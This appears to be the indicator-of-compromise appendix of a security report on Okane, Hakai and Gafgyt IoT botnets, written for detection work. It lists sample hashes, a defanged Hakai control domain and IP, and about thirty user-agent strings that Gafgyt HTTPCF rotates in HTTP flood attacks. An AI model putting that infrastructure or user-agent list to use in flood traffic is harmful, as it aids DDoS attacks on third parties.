a0d7592cfcd469e10a9ca463780737c76d3e61c5b750345998b18721b3565f0d

a36adfa5ecec9ad5429c817de3fbece20d1b526c116d2bfccd9366aabacc2c32

c42bdc0d7bbdf9a74db9233010f2b04ca14e0864119a1c98d6c8a7a63574791c

d15d46b4d9d826bcf8cb0b43fa1f7e874708db9bb068c3aff27daa7193b51fd7

#### **Okane sample without exploits using several additional DDoS methods**

| 0ea858e747863f2c94eda3f28167951ad8cafca2cb0be1c247d01a53fb7e56e0 |
|------------------------------------------------------------------|
| be1d722af56ba8a660218a8311c0482c5b2d096ba91485e7d9dfc12a2b8e00b3 |

#### **Hakai samples**

0f5b814308193064bc4ece4266def5c1baecc491117f07650c5117762648d4c5 46625884d4cc5ec9ca32221e90f3c187ef7d713fbabe8e33cad843587c0911e0 721da99e8789cdcb73db87353e2be7b82c9158e2929b9eaa7d5b4660b6d4d1e2 76a2853701ab4a8d989f383857d0d4cb8d6a7df38d543d4cb06a02079acb74c2 7e8280387887f27461f2ed758a401daf49e27342c684f199751391bfb83f438d c959e580c4709c8aa304ffe5b3ab4ccfbdb3327b695cf5f8b4d27591664579f7 d248c1ce41d474de0ea05b34d721271c53a861e06d355e4e6e83a8955c7bbc0a d669388681bb8d17aa2d5ee1f943ae5e8ad8729d88c78ec86b10fe51a4701c43 f05e731a3dca8868af3a05ae4867a39f397e0d54221229c0be74c8a20d00e364

#### **Hakai URLs/IPs**

hakaiboatnet[.]pw

178[.]128.185.250

#### **Gafgyt HTTPCF samples**

1eec1ef48d93106f3f00b4d4868b32a3ca8ca8da9a0852ef81a9e9226206362b

385ba7fcf276fb0b469defac7762908921df820c550e98abadec725f455b76fe

5c797cd7faf5061a75c68cc8f658c7daab94c223f523bfca0a28ba2620b1cd9f

8339dc35688574b33b523234ba76fee56d57b369c9c0292644ec2a0cf798244da5fe23186c95bfa9e5df8b3fb28a1922a1e820b8f51401d9042542e18f9aaec1

c12132f341d19c386a617ff2a607df35648ab6f17106608a575d086fadfe3a04

c159087ee8af27685a6b46b18cb59dfbcff85a165cd308c5d617eb3f8166b328

e949a6429530b8b6876073dc025a0cda0d6311a6dc15fcb72b24a3fe6cb86529

fe0c3682dac042b8cb92e731ace80660d7722782c1c5551ec2a18e747788c73d

#### APPENDIX

#### **User-Agents used by Gafgyt HTTPCF samples**

MOT-L7/08.B7.ACR MIB/2.2.1 Profile/MIDP-2.0 Configuration/CLDC-1.1

Mozilla/5.0 (compatible; Teleca Q7; Brew 3.1.5; U; en) 480X800 LGE VX11000

Mozilla/5.0 (Android; Linux armv7l; rv:9.0) Gecko/20111216 Firefox/9.0 Fennec/9.0

MOT-V300/0B.09.19R MIB/2.2 Profile/MIDP-2.0 Configuration/CLDC-1.0

Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts)

Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/4.0; FDM; MSIECrawler; Media Center PC 5.0)

Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:5.0) Gecko/20110517 Firefox/5.0 Fennec/5.0

Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10\_5\_7; en-us) AppleWebKit/530.17 (KHTML, like Gecko) Version/4.0 Safari/530.17 Skyfire/2.0

SonyEricssonW800i/R1BD001/SEMC-Browser/4.2 Profile/MIDP-2.0 Configuration/CLDC-1.1

Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0; chromeframe/11.0.696.57)

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; uZardWeb/1.0; Server\_JP)

Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/1.0.154.39 Safari/525.19

Mozilla/5.0 (Linux; Android 4.4.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.89 Mobile Safari/537.36

Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36

Mozilla/5.0 (X11; Linux x86\_64; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 10.62

Opera/9.80 (Windows NT 5.1; U;) Presto/2.7.62 Version/11.01

Opera/9.80 (X11; Linux i686; Ubuntu/14.10) Presto/2.12.388 Version/12.16

BlackBerry9700/5.0.0.743 Profile/MIDP-2.1 Configuration/CLDC-1.1 VendorID/100

BlackBerry7520/4.0.0 Profile/MIDP-2.0 Configuration/CLDC-1.1

Doris/1.15 [en] (Symbian)

Bunjalloo/0.7.6(Nintendo DS;U;en)

PSP (PlayStation Portable); 2.00

Mozilla/4.0 (PSP (PlayStation Portable); 2.00)

wii libnup/1.0

Mozilla/5.0 (X11; Linux x86\_64; rv:38.0) Gecko/20100101 Thunderbird/38.2.0 Lightning/4.0.2

Mozilla/5.0 (PLAYSTATION 3; 3.55)

Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko/20090327 Galeon/2.0.7

Mozilla/5.0 (Windows; U; Win 9x 4.90; SG; rv:1.9.2.4) Gecko/20101104 Netscape/9.1.0285

Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; MyIE2; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0)

Mozilla/5.0 (Windows; U; Windows NT 6.1; cs; rv:1.9.2.6) Gecko/20100628 myibrow/4alpha2